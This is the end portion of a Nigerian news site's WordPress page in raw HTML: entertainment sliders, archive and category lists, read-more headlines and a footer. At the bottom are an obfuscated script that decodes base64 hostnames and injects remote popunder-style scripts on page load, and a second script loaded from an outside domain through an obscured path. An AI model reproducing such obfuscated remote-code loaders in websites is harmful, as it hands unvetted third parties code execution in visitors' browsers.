                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/images-2.jpeg" alt="Davido’s Abidjan concert sells out in five days">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/06/davidos-abidjan-concert-sells-out-in-five-days/">Davido’s Abidjan concert sells out in five days</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 6, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/08/10/hulk-hogans-daughter-doubles-down-on-doubts-over-the-cause-of-his-death-offers-to-fund-autopsy/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/08/images-8-4.jpeg" alt="Hulk Hogan’s daughter doubles down on doubts over the cause of his death, Offers to fund Autopsy">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/08/10/hulk-hogans-daughter-doubles-down-on-doubts-over-the-cause-of-his-death-offers-to-fund-autopsy/">Hulk Hogan’s daughter doubles down on doubts over the cause of his death, Offers to fund Autopsy</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/08/">
         Aug 10, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                           
                        </div>
                    </div> <!-- // featured_cat_slider -->
                </div> <!-- // mg-posts-sec-inner -->
            </div>
            <!-- // mg-posts-sec mg-posts-modul-3 --> 

                
                

            </div><!-- MagenetMonetization 5 --><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>Archives</h6></div>
			<ul>
					<li><a href='https://realtime.ng/2025/12/'>December 2025</a></li>
	<li><a href='https://realtime.ng/2025/11/'>November 2025</a></li>
	<li><a href='https://realtime.ng/2025/10/'>October 2025</a></li>
	<li><a href='https://realtime.ng/2025/09/'>September 2025</a></li>
	<li><a href='https://realtime.ng/2025/08/'>August 2025</a></li>
	<li><a href='https://realtime.ng/2025/07/'>July 2025</a></li>
	<li><a href='https://realtime.ng/2025/06/'>June 2025</a></li>
	<li><a href='https://realtime.ng/2025/05/'>May 2025</a></li>
	<li><a href='https://realtime.ng/2025/04/'>April 2025</a></li>
	<li><a href='https://realtime.ng/2025/03/'>March 2025</a></li>
	<li><a href='https://realtime.ng/2025/02/'>February 2025</a></li>
	<li><a href='https://realtime.ng/2025/01/'>January 2025</a></li>
	<li><a href='https://realtime.ng/2024/12/'>December 2024</a></li>
	<li><a href='https://realtime.ng/2024/11/'>November 2024</a></li>
	<li><a href='https://realtime.ng/2024/10/'>October 2024</a></li>
	<li><a href='https://realtime.ng/2024/09/'>September 2024</a></li>
	<li><a href='https://realtime.ng/2024/08/'>August 2024</a></li>
	<li><a href='https://realtime.ng/2024/07/'>July 2024</a></li>
	<li><a href='https://realtime.ng/2024/06/'>June 2024</a></li>
	<li><a href='https://realtime.ng/2024/05/'>May 2024</a></li>
	<li><a href='https://realtime.ng/2024/04/'>April 2024</a></li>
	<li><a href='https://realtime.ng/2024/03/'>March 2024</a></li>
	<li><a href='https://realtime.ng/2024/02/'>February 2024</a></li>
	<li><a href='https://realtime.ng/2024/01/'>January 2024</a></li>
	<li><a href='https://realtime.ng/2023/12/'>December 2023</a></li>
	<li><a href='https://realtime.ng/2023/11/'>November 2023</a></li>
	<li><a href='https://realtime.ng/2023/10/'>October 2023</a></li>
	<li><a href='https://realtime.ng/2023/09/'>September 2023</a></li>
	<li><a href='https://realtime.ng/2023/08/'>August 2023</a></li>
	<li><a href='https://realtime.ng/2023/07/'>July 2023</a></li>
	<li><a href='https://realtime.ng/2023/06/'>June 2023</a></li>
	<li><a href='https://realtime.ng/2023/05/'>May 2023</a></li>
	<li><a href='https://realtime.ng/2023/04/'>April 2023</a></li>
	<li><a href='https://realtime.ng/2023/03/'>March 2023</a></li>
	<li><a href='https://realtime.ng/2023/02/'>February 2023</a></li>
	<li><a href='https://realtime.ng/2023/01/'>January 2023</a></li>
	<li><a href='https://realtime.ng/2022/12/'>December 2022</a></li>
	<li><a href='https://realtime.ng/2022/11/'>November 2022</a></li>
	<li><a href='https://realtime.ng/2022/10/'>October 2022</a></li>
	<li><a href='https://realtime.ng/2022/09/'>September 2022</a></li>
	<li><a href='https://realtime.ng/2022/08/'>August 2022</a></li>
	<li><a href='https://realtime.ng/2022/07/'>July 2022</a></li>
	<li><a href='https://realtime.ng/2022/06/'>June 2022</a></li>
	<li><a href='https://realtime.ng/2022/05/'>May 2022</a></li>
	<li><a href='https://realtime.ng/2022/04/'>April 2022</a></li>
	<li><a href='https://realtime.ng/2022/03/'>March 2022</a></li>
	<li><a href='https://realtime.ng/2022/02/'>February 2022</a></li>
	<li><a href='https://realtime.ng/2022/01/'>January 2022</a></li>
	<li><a href='https://realtime.ng/2021/12/'>December 2021</a></li>
	<li><a href='https://realtime.ng/2021/11/'>November 2021</a></li>
	<li><a href='https://realtime.ng/2021/10/'>October 2021</a></li>
	<li><a href='https://realtime.ng/2021/09/'>September 2021</a></li>
	<li><a href='https://realtime.ng/2021/08/'>August 2021</a></li>
	<li><a href='https://realtime.ng/2021/07/'>July 2021</a></li>
	<li><a href='https://realtime.ng/2021/06/'>June 2021</a></li>
	<li><a href='https://realtime.ng/2021/05/'>May 2021</a></li>
	<li><a href='https://realtime.ng/2021/04/'>April 2021</a></li>
	<li><a href='https://realtime.ng/2021/03/'>March 2021</a></li>
	<li><a href='https://realtime.ng/2021/02/'>February 2021</a></li>
	<li><a href='https://realtime.ng/2021/01/'>January 2021</a></li>
	<li><a href='https://realtime.ng/2020/12/'>December 2020</a></li>
	<li><a href='https://realtime.ng/2020/11/'>November 2020</a></li>
	<li><a href='https://realtime.ng/2020/10/'>October 2020</a></li>
	<li><a href='https://realtime.ng/2020/09/'>September 2020</a></li>
	<li><a href='https://realtime.ng/2020/08/'>August 2020</a></li>
	<li><a href='https://realtime.ng/2020/07/'>July 2020</a></li>
	<li><a href='https://realtime.ng/2020/06/'>June 2020</a></li>
	<li><a href='https://realtime.ng/2020/05/'>May 2020</a></li>
	<li><a href='https://realtime.ng/2020/04/'>April 2020</a></li>
	<li><a href='https://realtime.ng/2020/03/'>March 2020</a></li>
			</ul>

			</div><!-- MagenetMonetization 5 --><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-2170"><a href="https://realtime.ng/category/accident/">Accident</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://realtime.ng/category/agricultural/">AGRICULTURAL</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://realtime.ng/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://realtime.ng/category/celebration/">Celebration</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://realtime.ng/category/columns/">Columns</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://realtime.ng/category/condolence/">Condolence</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://realtime.ng/category/congratulatory/">CONGRATULATORY</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://realtime.ng/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://realtime.ng/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://realtime.ng/category/currency/">Currency</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://realtime.ng/category/digest/">Digest</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://realtime.ng/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://realtime.ng/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://realtime.ng/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://realtime.ng/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://realtime.ng/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://realtime.ng/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://realtime.ng/category/features/">Features</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://realtime.ng/category/flood/">FLOOD</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://realtime.ng/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://realtime.ng/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://realtime.ng/category/gossip/">GOSSIP</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://realtime.ng/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://realtime.ng/category/information/">Information</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://realtime.ng/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://realtime.ng/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://realtime.ng/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://realtime.ng/category/local/">Local</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://realtime.ng/category/magazine/">MAGAZINE</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://realtime.ng/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://realtime.ng/category/natural-disaster/">Natural Disaster</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://realtime.ng/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://realtime.ng/category/news/">News</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://realtime.ng/category/news-release/">News Release</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://realtime.ng/category/news-update/">News Update</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://realtime.ng/category/obituary/">OBITUARY</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://realtime.ng/category/oil-gas/">Oil &amp; Gas</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://realtime.ng/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://realtime.ng/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://realtime.ng/category/power/">Power</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://realtime.ng/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://realtime.ng/category/racism/">RACISM</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://realtime.ng/category/religion/">RELIGION</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://realtime.ng/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://realtime.ng/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://realtime.ng/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://realtime.ng/category/sports-news/">Sports</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://realtime.ng/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://realtime.ng/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://realtime.ng/category/trade/">Trade</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://realtime.ng/category/tragedy/">Tragedy</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://realtime.ng/category/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://realtime.ng/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://realtime.ng/category/tributes/">TRIBUTES</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://realtime.ng/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://realtime.ng/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://realtime.ng/category/wildlife/">WILDLIFE</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://realtime.ng/category/world/">World</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://realtime.ng/category/world-news/">WORLD NEWS</a>
</li>
			</ul>

			</div><!-- MagenetMonetization 5 --><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6>Meta</h6></div>
		<ul>
						<li><a rel="nofollow" rel="nofollow" href="https://realtime.ng/wp-login.php">Log in</a></li>
			<li><a href="https://realtime.ng/feed/">Entries feed</a></li>
			<li><a href="https://realtime.ng/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!-- wmm d -->

<script>
//window.location.replace("http://realtime");
</script>
 
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Readmore</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-2-3.jpeg');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/" title="Permalink to: Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve"> Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-1-3.jpeg');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/" title="Permalink to: Why former French colonies in Africa are more prone to military coups"> Why former French colonies in Africa are more prone to military coups</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-6.jpeg');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/" title="Permalink to: BREAKING: Rivers Governor Fubara dumps PDP for APC"> BREAKING: Rivers Governor Fubara dumps PDP for APC</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 9, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/police-x312.webp');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/" title="Permalink to: Gunmen kill Police Inspector at checkpoint in Benin City"> Gunmen kill Police Inspector at checkpoint in Benin City</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 7, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://realtime.ng/" class="navbar-brand" rel="home"><img width="1080" height="510" src="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png" class="custom-logo" alt="Realtime.ng" decoding="async" srcset="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png 1080w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-300x142.png 300w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-1024x484.png 1024w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-768x363.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a  target="_blank" href="https://web.facebook.com/RealTime24-105033864490746/?modal=admin_todo_tour"><li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li>
                                    </a>
                                                                        <a target="_blank" href="https://twitter.com/real_time24">
                                                                        <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                
								<span class="sep"> | </span>
								 
								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-home-2" class="info-right"><li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5669"><a href="https://realtime.ng/category/news/">News</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://realtime.ng/category/politics/">Politics</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://realtime.ng/category/health/">Health</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5672"><a href="https://realtime.ng/category/health/">Health</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://realtime.ng/category/crime/">Crime</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://realtime.ng/category/world/">World</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://realtime.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://realtime.ng/category/economy/">Economy</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://realtime.ng/category/sports/">Sports</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://realtime.ng/category/opinion/">Opinion</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://realtime.ng/category/business/">Business</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://realtime.ng/category/videos/">Videos</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsberg/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 3437485; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var j=window,b="a8f3d2c11ea1e5bf92456dc6728a5c62",h=[["siteId",831*929*70-48829101],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],x=["d3d3LmludGVsbGlnZW5jZWFkeC5jb20vYWxvdy5taW4uY3Nz","ZDJrbHg4N2Jnem5nY2UuY2xvdWRmcm9udC5uZXQvdUcvaGhvZ2FuLm1pbi5qcw=="],f=-1,g,t,k=function(){clearTimeout(t);f++;if(x[f]&&!(1776423154000<(new Date).getTime()&&1<f)){g=j.document.createElement("script");g.type="text/javascript";g.async=!0;var m=j.document.getElementsByTagName("script")[0];g.src="https://"+atob(x[f]);g.crossOrigin="anonymous";g.onerror=k;g.onload=function(){clearTimeout(t);j[b.slice(0,16)+b.slice(0,16)]||k()};t=setTimeout(k,5E3);m.parentNode.insertBefore(g,m)}};if(!j[b]){try{Object.freeze(j[b]=h)}catch(e){}k()}})();
/*]]>/* */
</script>
<script>
(function(ttdxqs){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ttdxqs || {};
s.src = "\/\/full-copy.com\/bSXmV.sYdgGtlQ0rY\/WCcD\/GeVmx9wu-ZGUElSkwPeToYl0FM_zDcP1ONtzVUCteNEjMQ\/zdNdzKUw3nNPgP";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>	<div id="fb-root"></div>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.59" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.13.59" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.13.59" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.59" id="the_champ_share_counts-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"f6a0ff8cff","goalSecurity":"5e311acb4e","couponSecurity":"9bc9098327","cartURL":"","checkoutURL":"","ajaxURL":"https://realtime.ng/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://realtime.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 